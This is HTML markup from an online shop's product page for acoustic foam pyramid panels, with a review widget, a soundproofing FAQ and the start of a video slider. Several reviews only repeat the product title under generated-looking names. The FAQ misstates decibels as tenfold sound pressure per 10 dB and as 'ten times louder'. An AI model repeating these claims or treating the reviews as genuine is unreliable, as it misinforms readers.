        <div class='jdgm-rev-widg' data-updated-at='2025-10-20T04:44:24Z' data-average-rating='4.91' data-number-of-reviews='22' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/1540/7215/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.91 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 22 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='20' data-percentage='91'>  <div class='jdgm-histogram__star' role='button' aria-label="91% (20) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 91%;'> </div> </div> <div class='jdgm-histogram__percentage'>91%</div> <div class='jdgm-histogram__frequency'>(20)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='2' data-percentage='9'>  <div class='jdgm-histogram__star' role='button' aria-label="9% (2) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 9%;'> </div> </div> <div class='jdgm-histogram__percentage'>9%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='9c84882e-91ae-4950-ae44-e2b6a21819df' data-review-language='' data-product-title='New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034' data-product-url='/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-11-13 00:44:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Samantha O&#39;Keefe</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Top seller</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3abf5108-3e64-4863-8f2a-2c8b78161d80' data-review-language='' data-product-title='New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034' data-product-url='/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-11-11 16:24:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Scarlett Prosacco</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='af6a2d4b-90ba-4c66-a652-7bb1fb34ecca' data-review-language='' data-product-title='New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034' data-product-url='/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-10-08 06:36:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Trudie Davis</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='7b40c593-502e-4c64-bcf9-bc95ee4ddd27' data-review-language='' data-product-title='New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034' data-product-url='/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-09-20 08:40:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Vicky O&#39;Connell</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='495179eb-4b70-4d39-ad4d-ee218871ac3a' data-review-language='' data-product-title='New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034' data-product-url='/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-09-20 08:40:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Salvatore Batz</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3475f85c-60db-4e02-8537-1fb74f8817e0' data-review-language='' data-product-title='New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034' data-product-url='/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2019-08-12 02:55:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Myrtis Dibbert</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Okay. Delivery is fast.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='6' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25976882463008__collapsible_content_ftYjgG" class="shopify-section section"><style data-shopify>.section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 15px; padding-bottom: 9px; } @media screen and (min-width: 750px) { .section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 20px; padding-bottom: 12px; } } .color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-section-layout isolate page-width"> <div class="collapsible-content__wrapper section-template--25976882463008__collapsible_content_ftYjgG-padding content-container container-color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-2 gradient"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
</section><section id="shopify-section-template--25976882463008__image_slider_rtLRzA" class="shopify-section section"><style data-shopify>.section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 15px; padding-bottom: 15px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 20px; padding-bottom: 20px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } } .color-scheme-template--25976882463008__image_slider_rtLRzA.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 18, 18, 18; } </style><div class="section-template--25976882463008__image_slider_rtLRzA-padding color-scheme-template--25976882463008__image_slider_rtLRzA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="page-width"> <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0"> <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#0083ff'> <strong>🎬 "Real Stories, Real Voices 📣"</strong> </h2> </div> </div><div class="page-width"> <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='5'   data-omit-end="true"  data-arrows-color="inverse" data-dots-color="inverse" data-slides-desktop='3' data-per-move-desktop='1' data-gap-desktop='20' data-side-padding-desktop='0' data-padding-calc-desktop='true' data-slides-mobile='2' data-per-move-mobile='1' data-gap-mobile='12' data-side-padding-mobile='0' data-padding-calc-mobile='true'  data-image-slider='true' data-pause-videos='true' style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:20px;--gap-mobile:12px;' > <div  class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'   > <div class="splide__track"> <ul class="splide__list"><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 0;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/8592e578a05c43c4af97b95154c5bae5.thumbnail.0000000000.jpg?v=1740138048"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.HD-1080p-2.5Mbps-43002369.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 